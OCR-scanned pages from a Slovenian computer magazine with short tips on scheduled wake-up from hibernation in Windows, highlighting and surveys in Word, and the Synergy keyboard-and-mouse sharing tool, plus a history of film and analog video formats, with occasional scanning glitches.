

6767



Vaš edini cilj je zmagati svetovno prvenstvo. Izbirate lahko med najboljšimi trenerji in igralci iz celega sveta. S pomočjo treninga igralcev in dobre strategije, lahko postanete pravi mojster v vodenju svoje ekipe.

Storitev je na vojno uporabnikom Mobitela in Simonibla. Cena poslanega SMS sporočila po<br>ceniku vašega operaterja. Cena polifornicne melodije 300 ST (1,25 €), originalne melodije 450 ST (1,38 €) ter jave signo ST (3,34 €).

田田





samodejen vklop

# Dobro jutro, računalnik

Sistem Windows ima način izklopa računalnika, pri katerem se ta ne izključi, ampak gre le v »zimsko spanje«. Način se imenuje stanje pripravljenost ali hibernacija, če malce priredimo angleški originalni izraz. Njegova prednost je v tem, da se stanje računalnika shrani na disk, ob ponovni vključitvi pa se vzpostavi stanje, kakršno je bilo pred ugašanjem, vključno z vsemi odprtimi programi in datotekami.

#### **Piše: Zoran Banović**

zoran.banovic@mojmikro.si

P oleg tega, da imamo ob<br>vključitvi isto stanje kot<br>prej, pa sistem z upora-<br>bo trika omogoča še eno<br>koristno zadevo − **programiran** oleg tega, da imamo ob vključitvi isto stanje kot prej, pa sistem z uporabo trika omogoča še eno **vklop**. Uporabnik lahko na primer sam nastavi, kdaj se bo računalnik »zbudil« iz spanja. To pa pomeni, da bomo recimo zjutraj, ko pridemo v službo, na zaslonu imeli isto stanje kot prejšnji dan ob zaključku dela, računalnik pa vendarle ne bo ves čas vključen.

In kako aktiviramo takšno časovno vključevanje? Preko funkcije, imenovane *Razporejevalnik opravil*, ki jo najdemo v po menijski poti *Start / Pripomočki / Sistemska orodja.* Namenjen je avtomatizaciji zagona nekaterih opravil, kar v vsakdanjem jeziku pomeni samodejno določanje **zagona programa**. Opravila dodajamo dokaj preprosto, saj je na voljo čarovnik.

In tu je trik. Samodejen zagon opravila je mogoč le, če je računalnik vključen. Če računalnik izključimo z ukazom Zaustavitev sistema, je vključitev mogoča le prek gumba na ohišju. Če pa ga zaustavimo tako, da izberemo Stanje pripravljenosti, pa je vključitev mogoče tudi **prek tipkovnice** ali pa s pomočjo **programa**. In tu je lastnost, ki jo bomo s pridom izkoristili. Sistemu bomo ukazali, naj recimo ob sedmih zjutraj zažene program za branje elektronske pošte. In ker računalnik takrat ne bo vključen, saj bo »spal«, ga bo najprej vključil in zagnal omenjeni program. In prav to želimo doseči.

Zaženemo torej **čarovnika za dodajanje opravil**. Po prvem pritisku gumba Naprej se bo prikazal seznam programov, iz katerega izberemo recimo program za delo z elektronsko pošto. Spet pritisnemo Naprej in odpre se novo okno. V njem damo našemu opravilu ime. Sistem običajno predlaga kar ime programa, ki ga zaganjamo, kar je čisto v redu, lahko pa opravilu damo tudi drugo ime. Nato izberemo, naj se opravilo izvede dnevno. Spet pritisnemo Naprej in prikaže se okno nastavitev, kjer vpišemo uro, kdaj naj se program zažene. Rekli smo, da naj bo to sedem zjutraj, določimo pa lahko tudi, da naj se to izvede le ob delavnikih.



Določanje časa zagona programa, ki bo hkrati tudi vključil računalnik.

> Če imate računalnik zaščiten z geslom, morate v naslednjem oknu vpisati administratorsko uporabniško ime in geslo. Nato sledi pomemben korak – preden kliknete Dokončaj, je treba vključiti možnost, kjer nam bo računalnik dal na voljo dodatne nastavitve. Po kliku na Dokončaj se bo odprlo novo okno, kjer v razdelku Nastavitve določimo, naj se računalnik prebudi za izvedbo tega opravila. In prav to je tisto, kar želimo.



Nastavitev prebujanja računalnika za izvedbo opravila.

■

#### Word in označevanje

### Pomoč rumene barve

Običajno je tako, da je delo končano šele takrat, ko je napisana in urejena tudi vsa dokumentacija. Ta je pač nekaj, kar mora biti. In če že mora biti, potem je prav, da je kar se da nazorna in za uporabnika »neboleča«. Eden od načinov, kako dokumentacijo narediti preglednejšo, je naslednji.

 $\begin{array}{c} \displaystyle\bigvee\limits_{\text{poljetjih}} \text{gedijh} \text{ se dostikrat zgodi, da se spremeni} \\ \text{poslovni proces, spremenijo izdelki, nadgradi} \\ \text{vogramska ali strojna oprema in podobno.} \end{array}$ poslovni proces, spremenijo izdelki, nadgradi programska ali strojna oprema in podobno. Vse to seveda zahteva tudi ustrezno dokumentacijo, ki pa se do prejšnje ne razlikuje kaj dosti, saj gre le za nadgradnjo obstoječega sistema. Da bi uporabniki kar najlažje začeli učinkovito uporabljati novosti, Eden od načinov je tudi ta, da se spremembe v dokumentih označijo. Če gre za dokument z besedilom, napisanim recimo v Wordu, lahko uporabimo funkcijo **Označevalnik**, ki nam besedilo prekrije s kakšno pastelno barvo, kot bi to naredili s flomastrom. Če spremembe v dokumentu označimo, jih bo uporabnik laže našel in se hitreje seznanil z novostmi, hkrati pa tudi vedel, kaj je ostalo po starem. Pri tem je zelo zanimiva funkcija, ki jo ponuja Word, omogoča pa **iskanje označenega besedila**. Če se uporabnik »sprehodi« le po označenem besedilu, mu bo kaj hitro jasno, kakšne so spremembe. Iskanje označenega besedila poteka tako, da izberemo *Urejanje / Najdi* ali pritisnemo *Ctrl+F*. V oknu, ki se odpre, pritisnemo gumb *Več* in pod gumbom *Oblika* izberemo *Označeno*. Tako se lahko hitro premikamo med označenimi deli besedila.





YeitiW gold yilence Y

#### izdelava ankete

# Ankete z Wordom

Urejevalnik besedil Word je mogoče uporabiti tudi za kaj več kot za urejanje besedil. Z njim je mogoče na primer izdelati tudi ankete. In to takšne, ki jih anketiranci elektronsko izpolnijo tako, da izbirajo odgovore iz seznamov ali pa označujejo trditve, s katerimi se strinjajo.

zdelava ankete je izredno enostavna, pomaga-<br>mo pa si lahko z orodno vrstico **Obrazci**. To<br>vključimo tako, da na prostoru, kjer so orod-<br>na urstica klikoma z demo tipko in v soromu mo pa si lahko z orodno vrstico **Obrazci**. To vključimo tako, da na prostoru, kjer so orodne vrstice, kliknemo z desno tipko in v seznamu orodnih vrstic poiščemo Obrazci. Za **odgovore** imamo **tri možnosti** : odgovor je lahko polje, v katerega anketiranci vpišejo odgovor, lahko je izbirno polje, kjer izberejo odgovore, ki jim najbolj ustrezajo, lahko pa gre za spustni seznam, iz katerega anketiranci izberejo odgovor, ki jim ustreza.

Odpre se majhno okence, ki pa ponuja vse, kar potrebujemo. Postopek poteka tako, da najprej vpišemo vprašanje in pritisnemo Enter, da se prestavimo v naslednjo vrstico. Zdaj se odločimo, v kakšni obliki bodo anketiranci podali svoj odgovor. Če gre za polje, v katerega bodo odgovor vpisali ročno, na orodni vrstici obrazcev izberemo prvo možnost, imenovano **Vnosno polje obrazca**. Če to polje dvakrat kliknemo, lahko določimo nekatere dodatne parametre tega polja. Lahko ga recimo omejimo na možnost vpisa številk, datuma in podobno. Način je primeren takrat, ko bi radi od anketirancev prebrali kak komentar ali opis.

Druga možnost, ki jo ponuja Word, se imenuje **Potrditveno polje obrazca**. To ni nič drugega kot kvadratek, v katerega lahko anketiranec vstavi križec, če se z odgovorom strinja. V tem primeru mu moramo seveda ponuditi več odgovorov, na primer »Se povsem strinjam«, »Se strinjam«, »Se ne strinjam«, »Ne želim odgovoriti« ali kaj podobnega. Metoda je primerna takrat, ko nas zanimajo točno določeni odgovori, ki jih je lahko tudi več.

Tretja možnost, ki je nekoliko podobna drugi, pa je tako imenovano **spustno polje obrazca**, kjer bo uporabnik iz seznama izbral odgovor, ki mu najbolj ustreza. Metoda pride prav v primeru, ko hočemo na vprašanje dobiti en sam

 $\frac{4}{1}$ 

odgovor. Spustni seznam dobimo tako, da v orodni vrstici izberemo tretjo možnost. Ob dvakratnem kliku na to polje se odpre okno lastnosti, v katero vpišemo vse možne odgovore.

Ko končamo z vsemi vprašanj, pritisnemo skrajno desni gumb na orodni vrstici obrazcev, s čimer zaklenemo polja. Nato dokument shranimo v obliki predloge (DOT).

Izdelava anket v Wordu je dokaj enostavna, uporabimo pa lahko vnosna polja, potrditvena polja ali spustne sezname.

In kako izpolnjujemo anketo? Odpremo nov dokument iz predloge, ki smo jo shranili, in vpisujemo oziroma označujemo odgovore. Na koncu datoteko shranimo in jo lahko v elektronski obliki pošljemo tistemu, ki nam jo je poslal.



Z Wordom lahko izdelamo tudi ankete, ki se izpolnjujejo elektronsko.

Pri anketah oziroma obrazcih vseh vrst pa je na voljo še ena možnost. Rezultate ankete lahko namreč shranimo tako, da so v shranjeni datoteki vidni le odgovori na vprašanja, datoteka pa je v besedilni (txt) obliki. Zadeva pride prav predvsem pri odgovorih v obliki spustnih seznamov in vnosnih polj, pri potrditvenih seznamih pa nekoliko manj. Datoteka txt, ki nastane, vsebuje namreč odgovore na tak način, da so posamezni odgovori ločeni s podpičjem. Pri spustnem seznamu in vnosnem polju je to ustrezno, saj takoj vemo, da je za podpičjem odgovor na naslednje vprašanje, pri potrditvenih poljih pa ni tako, saj se za označeno polje vpiše enica, za neoznačeno pa ničla, ki so med seboj prav tako ločene s podpičjem, kar vnaša precejšnjo zmedo.

In kako omogočimo shranjevanje rezultatov v obliki txt? Tako, da odpremo meni *Orodja / Možnosti* in poiščemo razdelek *Shranjevanje*. Med možnostmi shranjevanja poiščemo ukaz Shrani le podatke obrazcev, in ga vključimo. Ko bodo anketiranci ob koncu ankete dokument shranili, se ne bo shranil v celoti, ampak tako, kot smo želeli – rezultat bo le besedilna datoteka z odgovori, ločenimi s podpičjem.



#### Synergy

#### Ena miška in ena tipkovnica za več računalnikov

Niso več redke pisarne in domača delovna okolja, kjer za delo potrebujemo več računalnikov, iz različnih razlogov pa nemalokrat v vsakem teče drug operacijski sistem. Množici tipkovnic, mišk in preklopnikov se elegantno izognemo z uporabo aplikacije, ki sliši na ime Synergy.



Europe ste eden izmed tistih, ki pri svo-<br>
jem delu ali zabavi uporablja več<br>
računalnikov, ste morda naleteli<br>
računalnikov, ste morda naleteli jem delu ali zabavi uporablja več na pravo izbiro za vas. Programska rešitev po imenu Synergy nam namreč omogoča uporabo **ene tipkovnice in miške z različnimi računalniki**. To lahko dosežemo tudi z nakupom ustreznega preklopnika, vendar je opisana rešitev **brezplačna**, hkrati pa daje tudi nekaj možnosti, ki jih pri strojni izvedbi nimamo. Synergy za skupno rabo miške in tipkovnice med izbranimi računalniki uporablja kar **omrežno povezavo**. Sprehod med zasloni posameznih računalnikov opravljamo brez uporabe določenih konfiguracij tipk. Miškin kazalec preprosto popeljemo na drug zaslon, povsem enako, .<br>kot če z enim računalnikom uporabljamo dva monitorja. Seveda si lokacijo monitorjev prej ustrezno programsko in fizično nastavimo. Synergy omogoča tudi **prenos podatkov, shranjenih v odložišču**, med povezanimi računalniki, tako lahko brez težav med različnimi računalniki uporabljamo funkcij kopiraj/prilepi. Ena zanimivih funkcij je tudi časovna sinhronizacija ohranjevalnikov zaslonov. Tista najzanimivejša lastnost pa je možnost uporabe z različnimi operacijskimi sistemi. Tako ta odprtokodna aplikacija podpira sisteme Microsoft Windows od različice 95 naprej, Mac OS X 10.2 in novejši (trenutno z nekaj pomanjkljivostmi) in seveda sisteme Unix, kamor spadajo tudi priljubljene Linux distribucije. Pogoj za delovanje je poleg namestitve programa Synergy le podpora omrežnemu protokolu TCP/IP. Za vse drugo poskrbi nezahteven grafični uporabniški vmesnik.

http://synergy2.sourceforge.net **(Uroš Florjančič)**

#### šola videa

# Kratka zgodovina razvoja filma

V dosedanjih člankih smo se srečali z osnovami videa, kamere, nastavitvijo beline, filtri, napotki za snemanje iz roke in s stojala. Tokrat sem se odločil podati krajši pregled razvoja filma in analognih videosistemov.

#### **Piše: Matjaž Mrak**

matjaž.mrak@mojmikro.si

Že pred odkritjem filma so znanstveniki v 18. stoletju odkrili nekatere napake v človeškem vidu. Med njimi tudi persistenco ali **vztrajnost vida**, na kateri temelji tehnični razvoj filma. Človeško oko ima lastnost, da zamuja z zaznavo svetlobnega signala in da si svetlobne dražljaje zapomni še nekaj časa, ko teh ni več.

#### PREDHODNIKI FILMA

To odkritje so na začetku uporabljali pri izdelovanju igrač, ki ustvarjajo iluzijo gibanja. Thaumatrop, mutaskop, zootrop so imena nekaterih, ki pa so jih včasih uporabljali tudi v »resne« namene.

Francoz **Emile Reynaud** se je s svojo napravo praksinoskop že zelo približal filmu. Toda osnovni tehnični pogoji za nastanek filma so izpolnjeni šele dvajset let pozneje, ko odkrijejo kolodijske mokre plošče, ki omogočijo kratke osvetlitve. Suhe želatinaste plošče pa povzročijo uporabo fotografije v znanstvene namene pri raziskovanju gibanj z zaporedji fotografij (**kronofotografija**). Ta pomeni tudi neposredno predhodnico filmu, ta pa začne svojo pot šele po odkritju **celuloida**, ki zadovolji zahteve po lastnostih, ki jih mora imeti fotografska podlaga. Ta mora biti narejena iz materiala, ki vzdrži velike napetosti, biti mora elastičen, čim tanjši in dovolj dolg.

#### KO GLEDALCI BEŽIJO IZ DVORANE ...

Tako so do 1890 postavljene vse komponente bodoče kinematografije. **Thomas A. Edison** in sodelavec **W. K. L. Dickson** 1891 določita obliko in dimenzijo filmskega traku, kar ostane standard za 35 mm film do danes. **Brata Lumière** skonstruirata napravo za snemanje, kopiranje in projekcijo filmov (1895). S tem se začne obdobje »gibljivih slik«. Brata Lumière posnameta prihod vlaka na železniško postajo v Parizu leta 1895 (zanimivost je, da so ljudje med projekcijo zbežali iz dvorane, ker so se bali, da bo vlak zapeljal s platna v dvorano) ter odhod delavcev iz tovarne. Vendar brata Lumière film dojemata le kot znanstveno igračko in ne vidita njegove prihodnosti.





#### PRVI »KREATIVCI«

S filmom se začne ukvarjati vse več ustvarjalcev in **Georges Melies** nastopi kot prvi kreativni filmski umetnik. Čeprav je kamera fiksirana na enem mestu, pa v svojih filmih, sestavljenih iz več povezanih kadrov, že uporablja rez, zatemnitev, odtemnitev, dvojno osvetlitev …

V začetku prejšnjega stoletja doživlja film najhitrejši razvoj v Ameriki. V filmih tega obdobja že uporabljajo **rez** kot izrazno sredstvo filma kakor tudi vzporedno montažo ter navpični in vodoravni zasuk. **David W. Griffith** uvede v film bližnje plane, spreminja položaj kamere iz dramaturških razlogov, krči prostor in čas z odstranjevanjem nepotrebnih veznih kadrov …

#### EKSPLOZIJA V EVROPI

Po 1. svetovni vojni se film seli v Evropo, kjer doživlja pravcato eksplozijo. V prvih povojnih letih je v Rusiji vrsta ustvarjalcev (Vertov, Kulešev, Eisenstein, Dovženko) raziskuje pomen **montaže**. V obdobju med 1919 in 1925 je razvoj filma zelo hiter tudi v Nemčiji. Tamkajšnji ustvarjalci pa poudarjajo delo **kamere** − zelo gibljiva kamera, subjektivna kamera … Kot ustvarjalci se pojavljajo **Ernest Lubitsch, Fritz Lang** in drugi. Večina jih zapusti Nemčijo in odide v Hollywood, nemški film pa doživi padec. V istem časovnem obdobju v Ameriki kraljujeta komedija in vestern.

#### HITER TEHNIČNI RAZVOJ IN PRODOR ZVOKA

Film vseskozi doživlja tudi zelo hiter tehnični razvoj: umetna svetloba, razvoj kamer in projektorjev, emulzij … Že od začetkov kinematografije pa so poskušali sliki dodati tudi **zvok**. Brez večjih uspehov do druge polovice dvajsetih let, ko so tudi tehnične izboljšave omogočale dokaj kakovostno reprodukcijo.

Načini snemanja in reprodukcije zvoka v filmu so:

- mehanični najstarejši način
- optični (fotografski) frekvenca zvoka, zapisana s številom svetlobnih sprememb – amplitudni zapis
- sistem variabilne gostote zapis frekvence, glasnost, zapisana s kontrastom med črticami
- magnetni omogoča veliko širše frekvenčno področje kot optični

Po drugi svetovni vojni prevzame film **vodilno vlogo med mediji** in doživi zelo velik tehnični napredek: barvni film, boljša kakovost slike, tehnične izboljšave kamer, projektorjev, stereo zvok, učinki …

#### PRODOR TELEVIZIJE IN ZAČETEK OBDOBJA VIDEA

Z razvojem **televizije** in njej specifične tehnike pa lahko opazimo zaton filma in prebijanje v ospredje novega (ne samo tehnološko) medija. Hiter razvoj elektronike povzroči spremembe v ustvarjanju in zapisu ter obdelavi gibljivih slik. Nastopi obdobje **videa**.

Čeprav se že konec šestdesetih let pojavijo ustvarjalci, ki poizkušajo elektroniko umetniško kreativno uporabljati (zelo znano ime je **Nam June Paik**) in se vrstijo številni poskusi v sedemdesetih, prinesejo šele **osemdeseta leta** prejšnjega stoletja pravi razmah in nakažejo prihodnost videa.

#### PREGLED RAZVOJA ANALOGNEGA VIDEA

Na eni strani se je dogajal hiter razvoj video tehnologije, ki je omogočala tudi veliko hitrejšo reakcijo na delo (takoj s terena v montažo in že v eter), z veliko cenejšim medijem, a tudi zelo neprimernim za kakršnokoli arhiviranje (že po par letih je signal zbledel – barve in zvok so se izgubili), na drugi strani pa je bila ovira še vedno drag in dolg postopek razvijanja filma ter prepisa na ustrezen format za predvajanje.

Trg je zahteval postopke (predvsem za pokrivanje dnevnih novic), ki so enostavni, poceni in dovolj kakovostni za dnevno predvajanje. Tako nekako se je začel razvoj videa in kaj kmalu so ga vzeli za svojega zlasti filmski ustvarjalci (ker je bil cenejši in je rabil za učenje), likovniki (kot umetniško zvrst – instalacije), ameriške feministke (medij, ki jim je omogočal širjenje idej) ...

#### **2-palčni format**

Video naprave, ki so uporabljale trak širine 2 palca (1 palec je 25,4 mm), so rabile le za **profesionalne** namene v televizijskih studiih, kjer je bila potrebna izredna kakovost magnetnega posnetka videosignala. Je pa bilo mogoče tak signal naprej obdelovati v montažnem postopku.

#### **1-palčni format**

Tako kot 2-palčni format je tudi 1-palčni rabil strogo v **profesionalne** namene v televizijskih studiih in raznih strokovnih ter reklamnih ustanovah. Ta format se deli na dva podformata − 1''B in 1''C.

Videorekorderji so konstruirani kot stacionarni ali prenosni. Uporabljajo magnetni trak na odprtih kolutih. Montažne sposobnosti video naprav 1-palčnega formata so za takratno obdobje (šestdeseta prejšnjega stoletja) zelo velike, saj so omogočale elektronski rez z nadaljevanjem (assemble) ali z vstavljanjem (insert) s takojšnjo kontrolo posnete slike ter dve do tri avdio sledi.

#### **0,75-palčni format (U–matic)**

U–matic je videosistem (format), ki uporablja magnetni trak širine tri četrtine palca. Leta 1969 ga je razvilo japonsko podjetje Sony za profesionalne potrebe (ENG – Electronic News Gathering – elektronsko zbiranje vesti), šolanje, izdelavo reklamnih filmov … Ime Umatic je sistem dobil zato, ker magnetni trak objame video boben v obliki črke U.

Obstajata dve izvedbi sistema U-matic: standardni U-matic LB (lowband) in U-matic HB (highband), predviden za profesionalno rabo.

#### **0,5-palčni format**

Med leti 1970 in 1979 je bilo razvitih kar nekaj videosistemov različnih proizvajalcev znotraj 0,5-palčnega formata, in to v kolutni ali kasetni izvedbi. Naj naštejem le nekatere:

- **VCR** (Video Cassete Recorder), Philips, 1970
- **Cartrivision** , CTI in AVCO, 1972
- **Betamax**, Sony, 1975
- **VHS** (Video Home System), JVC, 1976
- VCR LVC (Longplay Video Cassette), Philips in Loewe Opta, 1976
- **SVR** (Super Video Recording), Grundig in ITT, 1978
- **LVR** (Linear Video Recording), Toshiba, 1978
- **Video 2000**, Philips in Grundig, 1979

Od navedenih sistemov bom opisal le VCR kot najstarejši amaterski analogni sistem, Betamax kot prehodni in VHS kot najbolj razširjen videosistem za domačo uporabo.

#### **VCR**

Razvil ga je Philips leta 1970 in je najstarejši videosistem v 0,5-palčnem formatu. Obstajajo tri izvedbe:

- VCR Standard
- VCR LVC (Longplay)

#### - SVR (Super Video Recorder)

Zanimivo pa je, da izvedbe **niso združljive med seboj**. Kljub temu so vse tri izvedbe uporabljale enake videokasete, kjer sta oba koluta drug nad drugim.

Sistem VCR je omogočal montažni rez z nadaljevanjem (assemble) in rez z vstavljanjem (insert) kakor različne povezave med rekorderji in s tem presnemavanja.

#### **Batamax**

Videosistem Betamax je leta 1975 razvilo podjetje Sony kot **amaterski** videosistem. Druga podjetja, ki so tudi izdelovale video napra-





ve sistema Betamax, so ga imenovale drugače (Beta, Betacord, Betaformat).

